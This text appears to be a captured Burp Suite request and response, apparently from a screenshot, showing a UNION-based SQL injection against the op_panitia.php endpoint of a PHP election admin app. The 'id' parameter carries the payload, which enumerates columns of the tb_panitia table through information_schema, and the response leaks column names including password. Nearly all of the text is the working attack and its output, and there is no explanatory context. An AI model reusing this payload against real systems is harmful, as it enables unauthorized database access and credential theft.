 Request
Pretty Raw Hex \n
1 POST /election/admin/ajax/op_panitia.php HTTP/1.1
2 Host: 10.11.12.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.11.12.52/election/admin/panitia.php?_
8 X-Requested-With: XMLHttpRequest
9 Origin: http://10.11.12.52
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Cookie: el_mass_adding=false; el_listing_siswa=5; el_listing_guru=5; el_listing_panitia=10; PHPSESSID=g9h2rvtos4f1acd0pf09kfunq8; el_lang=en-us
14 Priority: u=0
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 161
17
18 aksi=fetch&id=
-1+union+select+1,2,3,group_concat(column_NAME),5+FROM+information_schema.columns+where+table_schema%3d"election"+and+table_name%3d"tb_panitia"
--+-
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Mar 2025 19:52:13 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 91
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 {"code":"200","id":"1","no_induk":"2","nama":"3","level":"id,no_induk,nama,level,password"}